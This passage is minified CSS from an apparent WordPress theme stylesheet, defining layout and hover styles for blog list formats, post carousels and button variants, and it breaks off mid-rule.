.blog-modern-social-section{float:none;position:absolute;left:0;top:0;height:100%;}.mk-blog-modern-item.blockquote-post-type .mk-blog-meta-wrapper .mk-categories{display:none;}.mk-blog-modern-item.blockquote-post-type .mk-blog-meta{margin:0 !important;display:inline-block;position:absolute;top:0;left:100px;}.mk-blog-modern-item.blockquote-post-type .mk-blog-meta .mk-button,.mk-blog-modern-item.blockquote-post-type .mk-blog-meta .the-title{display:none !important;}.mk-blog-modern-item.blockquote-post-type .mk-blog-meta .the-excerpt{margin-bottom:0;}.mk-blog-modern-item.instagram-post-type .instagram-image{display:block;}.mk-blog-modern-item.instagram-post-type .instagram-image img{width:100%;}.mk-blog-modern-item.instagram-post-type .instagram-title{position:absolute;margin-top:60px;padding-left:100px;font-size:24px;}.mk-blog-modern-item.instagram-post-type .instagram-title span a{display:none;}.mk-blog-modern-item.instagram-post-type .instagram-title svg{display:none;}.mk-blog-modern-item.instagram-post-type .mk-button-container,.mk-blog-modern-item.instagram-post-type .the-excerpt,.mk-blog-modern-item.instagram-post-type .the-title{display:none !important;}.mk-blog-modern-item.instagram-post-type .mk-blog-meta{margin-top:20px;}.mk-blog-modern-item.instagram-post-type .blog-modern-social-section{margin-top:20px;}.mk-blog-modern-item.instagram-post-type .mk-blog-meta-wrapper{padding-left:40px;position:relative;}.mk-blog-modern-item.instagram-post-type .mk-blog-meta-wrapper:before{width:24px;height:24px;content:"";position:absolute;left:0;top:0;}.mk-blog-modern-item.instagram-post-type .mk-blog-meta-wrapper .mk-categories{display:none;}.mk-blog-modern-item.blockquote-post-type{position:relative;}.mk-blog-modern-item.instagram-post-type .instagram-image{display:block;}.mk-blog-modern-item.twitter-post-type .blog-twitter-content{font-size:22px;color:#222;line-height:40px;padding-left:100px;padding-top:50px;word-wrap:break-word;}.mk-blog-modern-item.twitter-post-type .blog-twitter-content a{color:#55acee;}.mk-blog-modern-item.twitter-post-type .blog-twitter-content footer{line-height:normal;display:block;margin-top:35px;padding-left:50px;position:relative;}.mk-blog-modern-item.twitter-post-type .blog-twitter-content footer:before{content:"";width:35px;height:30px;background-position:center center;background-repeat:no-repeat;display:inline-block;position:absolute;left:0;top:10px;}.mk-blog-modern-item.twitter-post-type .blog-twitter-content footer a,.mk-blog-modern-item.twitter-post-type .blog-twitter-content footer span{display:block;}.mk-blog-modern-item.twitter-post-type .blog-twitter-content footer span{font-weight:700;font-size:20px;color:#222;display:block;}.mk-blog-modern-item.twitter-post-type .blog-twitter-content footer a{color:#55acee;font-size:16px;display:inline-block;}.mk-blog-modern-item.twitter-post-type .mk-blog-meta-wrapper{position:absolute;top:0;}.mk-blog-modern-item.twitter-post-type .mk-blog-meta-wrapper .mk-blog-author,.mk-blog-modern-item.twitter-post-type .mk-blog-meta-wrapper .mk-categories,.mk-blog-modern-item.twitter-post-type .mk-blog-meta-wrapper>span{display:none;}.mk-blog-modern-item.twitter-post-type .blog-modern-social-section{float:none;position:absolute;left:0;top:0;height:100%;}.mk-blog-modern-item.twitter-post-type .mk-button,.mk-blog-modern-item.twitter-post-type .the-excerpt,.mk-blog-modern-item.twitter-post-type .the-title{display:none !important;}.blog-modern-social-section{float:left;width:50px;min-height:150px;border-right:1px solid #efefef;text-transform:center;margin-left:20px;}.mk-blog-newspaper-item{margin:0;float:left;overflow:hidden;}.mk-blog-newspaper-item .blog-item-holder{margin:0 12px 24px 12px;border:1px solid #e3e3e3;background-color:#fff;position:relative;box-shadow:0 2px 1px 0 rgba(0,0,0,.05);}.mk-blog-newspaper-item.one-column{width:100%;}.mk-blog-newspaper-item.two-column{width:49.75%;}.mk-blog-newspaper-item.three-column{width:33.1%;}.mk-blog-newspaper-item.four-column{width:24.8%;}.mk-blog-newspaper-item.four-column .blog-grid-holder{margin:0 8px 16px 8px;}.mk-blog-newspaper-item .mk-swipe-slideshow img{width:100%;}@media handheld,only screen and (max-width:960px){.mk-blog-newspaper-item.four-column,.mk-blog-newspaper-item.three-column{width:49.5% !important;}}@media handheld,only screen and (max-width:650px){.mk-blog-newspaper-item.four-column,.mk-blog-newspaper-item.three-column,.mk-blog-newspaper-item.two-column{width:100% !important;}.mk-blog-newspaper-item .blog-item-holder{margin:0 0 18px 0 !important;}}.mk-blog-newspaper-item .featured-image{position:relative;overflow:hidden;}.mk-blog-newspaper-item .featured-image img{width:100%;max-width:100%;}.mk-blog-newspaper-item .featured-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.mk-blog-newspaper-item .audio-iframe{margin-bottom:0;}.mk-blog-newspaper-item .mk-blog-meta{padding:20px;}.mk-blog-newspaper-item time{margin-bottom:15px;display:block;}.mk-blog-newspaper-item time a{font-size:11px;line-height:11px;color:#999;font-style:italic;letter-spacing:1px;}.mk-blog-newspaper-item .the-title{line-height:18px;margin-bottom:10px !important;letter-spacing:1px;}.mk-blog-newspaper-item .the-title a{font-size:14px;line-height:18px;text-transform:uppercase;}.mk-blog-newspaper-item .mk-readmore{float:left;margin-top:7px;}.mk-blog-newspaper-item .blog-loop-comments,.mk-blog-newspaper-item .mk-love-holder,.mk-blog-newspaper-item .newspaper-item-share{float:right;margin-left:15px;color:#ccc;cursor:pointer;font-size:11px;}.mk-blog-newspaper-item .blog-loop-comments svg,.mk-blog-newspaper-item .mk-love-holder svg,.mk-blog-newspaper-item .newspaper-item-share svg{height:16px;vertical-align:middle;}.mk-blog-newspaper-item .blog-loop-comments:hover,.mk-blog-newspaper-item .mk-love-holder:hover,.mk-blog-newspaper-item .newspaper-item-share:hover{color:#b1b1b1;}.mk-blog-newspaper-item .blog-loop-comments .mk-love-this span,.mk-blog-newspaper-item .mk-love-holder .mk-love-this span,.mk-blog-newspaper-item .newspaper-item-share .mk-love-this span{color:#b1b1b1;}.mk-blog-newspaper-item .blog-loop-comments .mk-love-this svg,.mk-blog-newspaper-item .mk-love-holder .mk-love-this svg,.mk-blog-newspaper-item .newspaper-item-share .mk-love-this svg{height:16px;fill:#b1b1b1;}.mk-blog-newspaper-item .blog-loop-comments span{margin-left:4px;}.mk-blog-newspaper-item .newspaper-item-footer-holder{padding:20px;}.mk-blog-newspaper-item .newspaper-item-footer{background-color:#fafafa;border-top:1px solid #e3e3e3;position:relative;z-index:2;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-comments-list{margin:0;list-style:none;display:none;background-color:#fff;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-comments-list li{margin:0 0 15px 0;padding:0 10px;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-comments-list li:first-child{padding-top:20px !important;border-top:1px solid #e3e3e3;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-comments-list li:last-child{padding-bottom:10px !important;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-comments-list li .avatar{float:left;display:inline-block;margin:0 16px 5px;border-radius:100%;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-comments-list li .comment-author{font-weight:700;display:block;margin:0 0 4px 40px;font-size:11px;line-height:15px;color:#333;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-comments-list li .comment-content{line-height:18px;font-size:11px;color:#666;display:block;margin-left:50px;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-social-share{display:none;list-style:none;margin:0;padding:15px;border-top:1px solid #e3e3e3;text-align:center;background-color:#fff;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-social-share li{display:inline-block;margin:0;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-social-share li a{width:30px;height:30px;border:1px solid #b9b9b9;margin:0 3px;border-radius:50%;display:block;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-social-share li a svg{fill:#b9b9b9;height:16px;vertical-align:bottom;}.mk-blog-newspaper-item .newspaper-item-footer .newspaper-social-share li a:hover{color:#9b9b9b;border-color:#9b9b9b;}.mk-blog-newspaper-item.instagram-post-type .blog-item-holder{position:relative;}.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .instagram-image{display:block;}.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .instagram-title{padding:15px 25px;background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);left:0;position:absolute;margin-bottom:0;bottom:60px;width:calc(100% - 50px);color:#fff !important;font-size:14px;font-weight:700;text-transform:initial;line-height:20px;}.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .instagram-title span{padding-left:30px;display:block;color:#fff;}.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .instagram-title span a{color:#55acee;display:block;}.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .instagram-title svg{position:absolute;left:25px;top:18px;height:20px;}.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .mk-blog-meta{padding:0;}.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .mk-blog-meta .the-excerpt,.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .mk-blog-meta .the-title{display:none;}.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .newspaper-item-footer .mk-readmore{display:none;}.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .mk-love-holder{top:12px;}.mk-blog-newspaper-item.blockquote-post-type .blog-item-holder{position:relative;}.mk-blog-newspaper-item.blockquote-post-type .blog-item-holder .blog-blockquote-content{font-size:22px;line-height:40px;color:#222;padding:40px 25px 25px 80px;}.mk-blog-newspaper-item.blockquote-post-type .blog-blockquote-content .mk-svg-icon{position:absolute;top:50px;left:25px;display:block;fill:#ddd;fill:rgba(0,0,0,.1);width:48px;}.mk-blog-newspaper-item.blockquote-post-type .blog-item-holder .blog-blockquote-content footer{text-align:right;color:#999;font-style:italic;font-size:20px;}.mk-blog-newspaper-item.blockquote-post-type .blog-item-holder .mk-blog-meta{padding:0;}.mk-blog-newspaper-item.blockquote-post-type .blog-item-holder .mk-blog-meta .the-excerpt,.mk-blog-newspaper-item.blockquote-post-type .blog-item-holder .mk-blog-meta .the-title{display:none;}.mk-blog-newspaper-item.blockquote-post-type .blog-item-holder .newspaper-item-footer .mk-readmore{display:none;}.mk-blog-newspaper-item.blockquote-post-type .blog-item-holder .mk-love-holder{top:12px;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder{position:relative;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .blog-twitter-content{font-size:22px;color:#222;line-height:36px;padding-bottom:30px;padding:25px 40px 90px;word-wrap:break-word;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .blog-twitter-content:before{content:"";width:100%;height:30px;display:block;margin-bottom:45px;background-repeat:no-repeat;background-position:center;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .blog-twitter-content a{color:#55acee;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .blog-twitter-content footer{text-align:left;line-height:normal;margin-top:35px;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .blog-twitter-content footer a,.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .blog-twitter-content footer span{display:block;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .blog-twitter-content footer span{font-weight:700;font-size:14px;color:#222;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .blog-twitter-content footer a{color:#55acee;font-size:12px;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .mk-blog-meta{padding:0;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .mk-blog-meta .mk-readmore,.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .mk-blog-meta .the-excerpt,.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .mk-blog-meta .the-title{display:none;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .newspaper-item-footer .mk-readmore{display:none;}.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .mk-love-holder{top:12px;}.mk-blog-newspaper-item.blockquote-post-type .blog-item-holder .newspaper-item-share,.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .newspaper-item-share,.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .newspaper-item-share{display:none;}.mk-blog-newspaper-item.blockquote-post-type .blog-item-holder .mk-blog-meta .mk-blog-meta-wrapper,.mk-blog-newspaper-item.instagram-post-type .blog-item-holder .mk-blog-meta .mk-blog-meta-wrapper,.mk-blog-newspaper-item.twitter-post-type .blog-item-holder .mk-blog-meta .mk-blog-meta-wrapper{position:absolute;left:20px;bottom:5px;z-index:5;}.mk-blog-spotlight-item{width:100%;float:left;}.mk-blog-spotlight-item.one-column{width:100%;}.mk-blog-spotlight-item.two-column{width:50%;}.mk-blog-spotlight-item.three-column{width:33.33%;}.mk-blog-spotlight-item.four-column{width:25%;}@media handheld,only screen and (max-width:960px){.mk-blog-spotlight-item.four-column,.mk-blog-spotlight-item.three-column{width:50% !important;}}@media handheld,only screen and (max-width:767px){.mk-blog-spotlight-item.four-column,.mk-blog-spotlight-item.one-column,.mk-blog-spotlight-item.three-column,.mk-blog-spotlight-item.two-column{width:100% !important;}}.mk-blog-spotlight-item .featured-image{position:relative;width:100%;}.mk-blog-spotlight-item .featured-image>a{line-height:4px;display:block;}.mk-blog-spotlight-item .featured-image img{width:100%;}.mk-blog-spotlight-item .featured-image .image-hover-overlay{opacity:.5;background-color:#000 !important;transition:all .25s ease-out;}.mk-blog-spotlight-item .featured-image:hover .image-hover-overlay{opacity:.3;}.mk-blog-spotlight-item .item-wrapper{width:100%;height:100%;color:#fff;position:absolute;left:0;top:0;text-align:center;}.mk-blog-spotlight-item .item-wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-.5em;}.mk-blog-spotlight-item .item-wrapper .mk-blog-meta{vertical-align:middle;display:inline-block;margin:0 auto;max-width:70%;}.mk-blog-spotlight-item .item-wrapper h3{margin:8% 0;font-size:20px !important;font-weight:700 !important;letter-spacing:2px;}.mk-blog-spotlight-item .item-wrapper h3,.mk-blog-spotlight-item .item-wrapper time{color:#fff;}.mk-blog-spotlight-item .item-wrapper h3 a,.mk-blog-spotlight-item .item-wrapper time a{color:#fff;}.mk-blog-spotlight-item .item-wrapper h3 a:hover,.mk-blog-spotlight-item .item-wrapper time a:hover{color:#fff;}.mk-blog-spotlight-item .item-wrapper time{font-size:14px;font-style:italic;letter-spacing:1px;margin-bottom:30px;text-transform:uppercase;opacity:.7;}.mk-blog-spotlight-item .item-wrapper time:after{width:20px;height:2px;content:"";display:block;margin:6% auto;background-color:#fff;}.mk-blog-spotlight-item .item-wrapper .mk-button{margin:5% auto 0;}.mk-blog-thumbnail-item{width:100%;margin-bottom:50px;background-color:#fff;line-height:4px;}.mk-blog-thumbnail-item .mk-blog-meta{line-height:20px;}.mk-blog-thumbnail-item .mk-blog-meta-wrapper span{display:none;}.mk-blog-thumbnail-item .mk-blog-meta-wrapper .blog-meta-item:after{content:"/";margin:0 5px;}.mk-blog-thumbnail-item.content-align-right .item-wrapper{float:right;padding:35px 30px 15px;}.mk-blog-thumbnail-item.content-align-left .item-wrapper{float:left;padding-right:20px;}.mk-blog-thumbnail-item .featured-image{position:relative;display:inline-block;overflow:hidden;max-width:35%;float:left;}.mk-blog-thumbnail-item .featured-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.mk-blog-thumbnail-item .item-wrapper{width:63%;display:inline-block;}.mk-blog-thumbnail-item.full-width-post .item-wrapper{padding:35px;width:100%;}.mk-blog-thumbnail-item .item-wrapper .mk-blog-author,.mk-blog-thumbnail-item .item-wrapper .mk-categories{display:inline;}.mk-blog-thumbnail-item .item-wrapper h3{margin:20px 0;letter-spacing:1px;}.mk-blog-thumbnail-item .item-wrapper .the-excerpt{margin-bottom:20px;}.mk-blog-thumbnail-item .featured-image img{width:100%;}@media handheld,only screen and (max-width:767px){.mk-blog-thumbnail-item .featured-image{max-width:100%;width:100%;margin-bottom:20px;}.mk-blog-thumbnail-item .mk-button-align.left{text-align:left !important;}.mk-blog-thumbnail-item .item-wrapper{width:100%;padding:30px !important;}}.posts-carousel{margin-bottom:20px;}.posts-carousel .mk-fancy-title{margin-right:35px;}.posts-carousel .view-all{float:right;padding:0 7px;font-size:11px;}.posts-carousel .item-holder{margin:0 4px;border:1px solid rgba(0,0,0,.1);}.posts-carousel .flex-viewport ul{margin:0;padding:0;list-style:none;}.posts-carousel .flex-viewport ul li{position:relative;}.posts-carousel .flex-viewport ul li.blockquote-post-type,.posts-carousel .flex-viewport ul li.instagram-post-type,.posts-carousel .flex-viewport ul li.twitter-post-type{display:none;}.posts-carousel .flex-direction-nav a{position:absolute;top:-37px;}.posts-carousel .flex-direction-nav svg{fill:#aaa;}.posts-carousel .flex-prev{right:20px;}.posts-carousel .flex-next{right:0;}.posts-carousel .item-thumb{position:relative;}.posts-carousel .item-thumb a{z-index:20;}.posts-carousel .detail-holder{min-height:60px;}.posts-carousel .item-title{display:block;margin-bottom:0;padding:15px;text-align:center;letter-spacing:1px;font-weight:700;font-size:14px;line-height:20px;}.posts-carousel .item-excerpt{margin:0;padding:0 15px 15px;font-size:12px;text-align:center;}.mk-blog-showcase{padding:30px 0;}.mk-blog-showcase ul{display:block;overflow:hidden;margin:0;padding:0;width:100%;list-style:none;}.mk-blog-showcase ul li{position:relative;display:inline-block;float:left;margin:0;padding:0 10px 0 0;}@media handheld,only screen and (max-width:1140px){.mk-blog-showcase ul li{display:block !important;float:none !important;margin-bottom:20px;width:100%;}.mk-blog-showcase ul li .blog-showcase-extra-info{opacity:1;}}@media handheld,only screen and (max-width:600px){.mk-blog-showcase ul li{display:block !important;float:none !important;margin-bottom:15px;padding:0 !important;}.mk-blog-showcase ul li .blog-showcase-extra-info{position:relative !important;left:0 !important;width:auto !important;height:auto !important;}.mk-blog-showcase ul li .mk-blog-showcase-thumb{max-width:100%;width:100% !important;height:auto !important;line-height:4px;}.mk-blog-showcase ul li .mk-blog-showcase-thumb img{max-width:100%;width:100%;height:auto !important;}}.mk-blog-showcase ul li:last-child{padding-right:0 !important;}.mk-blog-showcase ul li.mk-blog-first-el{padding-right:270px;}.mk-blog-showcase ul li.mk-blog-first-el .blog-showcase-extra-info{opacity:1;}.mk-blog-showcase ul li.mk-blog-first-el .mk-blog-showcase-thumb{border-right:none;}.showcase-blog-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;}.mk-blog-showcase-thumb{position:relative;overflow:hidden;margin-bottom:5px;width:260px;height:180px;}.mk-blog-showcase-thumb:hover .showcase-blog-overlay{opacity:.8;}.mk-blog-showcase-thumb:hover a{opacity:1;}.mk-blog-showcase-thumb a{position:absolute;top:50%;left:50%;margin:-24px 0 0 -24px;width:48px;height:48px;text-align:center;display:block;opacity:0;}.mk-blog-showcase-thumb a svg{fill:#fff;height:48px;}.blog-showcase-extra-info{position:absolute;top:2px;left:270px;overflow:hidden;margin:0;padding-left:5px;width:250px;height:180px;opacity:0;}.blog-showcase-extra-info time{display:block;margin-bottom:5px;border:1px solid rgba(0,0,0,.1);border-right:none;border-left:none;line-height:24px;}.blog-showcase-extra-info time a{color:#999;font-size:10px;}.left-layout .mk-blog-showcase ul li.mk-blog-first-el,.right-layout .mk-blog-showcase ul li.mk-blog-first-el{padding-right:260px;}.left-layout .blog-showcase-extra-info,.right-layout .blog-showcase-extra-info{width:240px;}.blog-showcase-title{display:inline-block;margin-bottom:0;color:#333;font-weight:700;font-size:13px;line-height:20px !important;}.blog-showcase-more{text-decoration:underline;font-size:12px;}.mk-blog-teaser .blog-meta{position:absolute;left:0;bottom:0;margin:0;width:100%;padding:10px 30px 25px;}.mk-blog-teaser .blog-title{position:relative;font-size:18px !important;padding-bottom:18px;margin-bottom:12px;letter-spacing:1px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:90%;color:#fff !important;}.mk-blog-teaser .blog-title:after{width:70px;height:3px;content:"";background-color:#fff;display:block;position:absolute;left:0;bottom:1px;-webkit-transform:scale(.4,1);-moz-transform:scale(.4,1);-o-transform:scale(.4,1);-ms-transform-origin:left center;transform-origin:left center;-webkit-transform-origin:left center;transition:all .25s ease-in-out;}.mk-blog-teaser .blog-title a{color:#fff;}.mk-blog-teaser .blog-categories,.mk-blog-teaser time{display:inline-block;font-size:12px;font-style:italic;opacity:.7;color:#fff;font-weight:700;line-height:14px;}.mk-blog-teaser .blog-categories a,.mk-blog-teaser time a{color:#fff;}.mk-blog-teaser .thumb-featured-image{position:relative;}.mk-blog-teaser .image-hover-overlay{opacity:.4;background-color:#000 !important;}.mk-blog-teaser .blog-slider-item:hover .blog-title:after,.mk-blog-teaser .blog-teaser-side-item:hover .blog-title:after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);}.mk-blog-teaser article:hover .image-hover-overlay{opacity:.2;}.mk-blog-teaser .blog-teaser-side-item .blog-title{font-size:14px !important;}.mk-blog-teaser .blog-teaser-side-item .blog-meta{padding:10px 30px 18px;}.mk-blog-teaser .blog-slider-item{width:60%;float:left;}.mk-blog-teaser .blog-slider-item .blog-slideshow-entry{position:relative;}.mk-blog-teaser .blog-slider-item .blog-slideshow-entry .teaser-comment-love-wrapper{position:absolute;right:25px;bottom:25px;}.mk-blog-teaser .blog-slider-item .blog-slideshow-entry .blog-teaser-comment,.mk-blog-teaser .blog-slider-item .blog-slideshow-entry .mk-love-holder{color:#fff;display:inline-block;padding-left:5px;margin-left:5px;font-weight:700;font-style:italic;font-size:12px;}.mk-blog-teaser .blog-slider-item .blog-slideshow-entry .blog-teaser-comment svg,.mk-blog-teaser .blog-slider-item .blog-slideshow-entry .mk-love-holder svg{height:16px;vertical-align:middle;fill:#fff;}.mk-blog-teaser .blog-slider-item .blog-slideshow-entry .blog-teaser-comment span,.mk-blog-teaser .blog-slider-item .blog-slideshow-entry .mk-love-holder span{color:#fff;padding-left:3px;}.mk-blog-teaser .blog-teaser-side-item{overflow:hidden;float:left;position:relative;}.mk-blog-teaser .blog-teaser-side-item .item-holder{margin-left:8px;}.mk-blog-teaser .blog-teaser-side-item.full-item{width:40%;}.mk-blog-teaser .blog-teaser-side-item.half-item{width:20%;}.mk-blog-teaser .blog-teaser-side-item.half-item .item-holder{margin-top:8px;}@media handheld,only screen and (max-width:767px){.mk-blog-teaser .blog-slider-item{width:100%;float:none;}.mk-blog-teaser .thumb-featured-image img{width:100%;}.mk-blog-teaser .blog-teaser-side-item.full-item .item-holder{margin-left:0;}.mk-blog-teaser .blog-teaser-side-item .item-holder{margin-top:8px;}.mk-blog-teaser .blog-teaser-side-item.full-item{width:50%;}.mk-blog-teaser .blog-teaser-side-item.half-item{width:25%;}}@media handheld,only screen and (max-width:600px){.mk-blog-teaser .blog-teaser-side-item .item-holder{margin:0 !important;}.mk-blog-teaser .blog-teaser-side-item.full-item{width:100%;float:none;}.mk-blog-teaser .blog-teaser-side-item.half-item{width:50%;}}.mk-button{box-sizing:border-box;transition:color .1s ease-in-out,background .1s ease-in-out,border .1s ease-in-out;-webkit-transition:color .1s ease-in-out,background .1s ease-in-out,border .1s ease-in-out;}.mk-button .mk-button--icon{margin:-2px 15px 0 0;}.mk-button .mk-button--icon svg{height:16px;vertical-align:middle;}.mk-button-container.text-center{clear:both;}.mk-button-container.width-full{width:100%;float:none;}.mk-button--corner-pointed,.mk-button--corner-pointed .double-outline-inside{border-radius:0;}.mk-button--corner-rounded,.mk-button--corner-rounded .double-outline-inside{border-radius:3px;}.mk-button--corner-full_rounded,.mk-button--corner-full_rounded .double-outline-inside{border-radius:50px;}.mk-button--size-small{padding:12px 18px;font-size:10px;line-height:100%;}.mk-button--size-medium{padding:14px 24px;font-size:12px;line-height:100%;}.mk-button--size-large{padding:20px 28px;font-size:14px;line-height:100%;}.mk-button--size-x-large{padding:28px 36px;font-size:16px;line-height:100%;}.mk-button--size-xx-large{padding:38px 44px;font-size:18px;line-height:100%;}.mk-button--dimension-three.text-color-light,.mk-button--dimension-two.text-color-light{text-shadow:0 1px rgba(0,0,0,.4);}.mk-button--dimension-three.text-color-dark,.mk-button--dimension-two.text-color-dark{text-shadow:0 1px rgba(255,255,255,.4);}.mk-button--dimension-two{box-shadow:inset 0 0 1px rgba(0,0,0,.8);}.mk-button--dimension-flat.text-color-light{color:#fff;}.mk-button--dimension-flat.text-color-light .mk-svg-icon{fill:#fff;}.mk-button--dimension-flat.text-color-dark{color:#252525;}.mk-button--dimension-flat.text-color-dark .mk-svg-icon{fill:#252525;}.mk-button--dimension-outline,.mk-button--dimension-savvy{border-width:2px;border-style:solid;}.mk-button--dimension-outline.skin-dark,.mk-button--dimension-savvy.skin-dark{border-color:#252525;color:#252525;}.mk-button--dimension-outline.skin-light,.mk-button--dimension-savvy.skin-light{border-color:#fff;color:#fff;}.mk-button--dimension-outline.skin-dark:hover{background-color:#252525;color:#fff;}.mk-button--dimension-outline.skin-light:hover{background-color:#fff;color:#252525;}.mk-button--dimension-savvy{overflow:hidden;}.mk-button--dimension-savvy::after{content:"";position:absolute;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;left:50%;top:50%;transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);height:0;width:0;opacity:0;}.mk-button--dimension-savvy.mk-button--corner-full_rounded{-webkit-mask-image:url("[data-uri]");}.mk-button--dimension-savvy.mk-button--corner-full_rounded.nitro-lazy{-webkit-mask-image:none !important;}.mk-button--dimension-savvy .mk-button--icon,.mk-button--dimension-savvy .mk-button--text{position:relative;z-index:2;}.mk-button--dimension-savvy:hover::after{width:120%;height:4000%;opacity:1;}.mk-button--dimension-savvy.skin-dark:hover{color:#fff;}.mk-button--dimension-savvy.skin-light:hover{color:#252525;}.mk-button--dimension-savvy.skin-dark::after{background-color:#252525;}.mk-button--dimension-savvy.skin-light::after{background-color:#fff;}.mk-button--dimension-double-outline,.mk-button--dimension-double-outline .double-outline-inside{border-width:1px;border-style:solid;}.mk-button--dimension-double-outline .double-outline-inside{position:absolute;display:block;width:100%;width:calc(100% + 8px);height:100%;height:calc(100% + 8px);left:-4px;top:-4px;box-sizing:border-box;z-index:1;}.mk-button--dimension-double-outline.skin-dark{background-color:#222;color:#fff;}.mk-button--dimension-double-outline.skin-dark .mk-svg-icon{fill:#fff !important;}.mk-button--dimension-double-outline.skin-dark,.mk-button--dimension-double-outline.skin-dark .double-outline-inside{border-color:#222;}.mk-button--dimension-double-outline.skin-dark:hover{background-color:#fff;color:#222;}.mk-button--dimension-double-outline.skin-dark:hover .mk-svg-icon{fill:#222 !important;}.mk-button--dimension-double-outline.skin-light{background-color:#fff;color:#222;}.mk-button--dimension-double-outline.skin-light .mk-svg-icon{fill:#222 !important;}.mk-button--dimension-double-outline.skin-light,.mk-button--dimension-double-outline.skin-light .double-outline-inside{border-color:#fff;}.mk-button--dimension-double-outline.skin-light:hover{background-color:#222;color:#fff;}.mk-button--dimension-double-outline.skin-light:hover .mk-svg-icon{fill:#fff !important;}.mk-button--anim-side,.mk-button--anim-vertical{overflow:hidden;}.mk-button--anim-side .mk-button .mk-button--icon{opacity:0;-ms-transform:translateX(-30px);transform:translateX(-30px);-webkit-transform:translateX(-30px);transition:opacity .2s,-webkit-transform .2s;transition:opacity .2s,transform .2s;transition:opacity .2s,transform .2s,-webkit-transform .2s;-webkit-transition:opacity .2s,-webkit-transform .2s;}.mk-button--anim-side .mk-button .mk-button--text{display:inline-block;-ms-transform:translateX(-17px);transform:translateX(-17px);-webkit-transform:translateX(-17px);transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;-webkit-transition:-webkit-transform .2s;transition-delay:.01s;-webkit-transition-delay:.01s;}.mk-button--anim-side .mk-button.mk-button--size-large .mk-button--text,.mk-button--anim-side .mk-button.mk-button--size-x-large .mk-button--text{-ms-transform:translateX(-17.5px);transform:translateX(-17.5px);-webkit-transform:translateX(-17.5px);}.mk-button--anim-side .mk-button.mk-button--size-xx-large .mk-button--text{-ms-transform:translateX(-18px);transform:translateX(-18px);-webkit-transform:translateX(-18px);}.mk-button--anim-side .mk-button:hover .mk-button--icon{opacity:1;}.mk-button--anim-side .mk-button:hover .mk-button--icon,.mk-button--anim-side .mk-button:hover .mk-button--text{-ms-transform:translateX(0);transform:translateX(0);-webkit-transform:translateX(0);}.mk-button--anim-vertical .mk-button .mk-button--icon,.mk-button--anim-vertical .mk-button .mk-button--icon:before,.mk-button--anim-vertical .mk-button .mk-button--text{position:absolute;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;-webkit-transition:-webkit-transform .2s;display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;top:0;left:0;bottom:0;right:0;width:100%;height:100%;}.mk-button--anim-vertical .mk-button .mk-button--icon{transform:translate3d(0,-100%,0);-webkit-transform:translate3d(0,-100%,0);margin:auto;}.mk-button--anim-vertical .mk-svg-icon{display:inline-block;vertical-align:middle;}.mk-button--anim-vertical .mk-button .mk-button--text{position:absolute;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.mk-button--anim-vertical .mk-button:hover .mk-button--icon{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.mk-button--anim-vertical .mk-button:hover .mk-button--text{transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);}.mk-button--dimension-outline.mk-button--size-small,.mk-button--dimension-savvy.mk-button--size-small{padding:10px 18px;}.mk-button--dimension-outline.mk-button--size-medium,.mk-button--dimension-savvy.mk-button--size-medium{padding:12px 24px;}.mk-button--dimension-outline.mk-button--size-large,.mk-button--dimension-savvy.mk-button--size-large{padding:18px 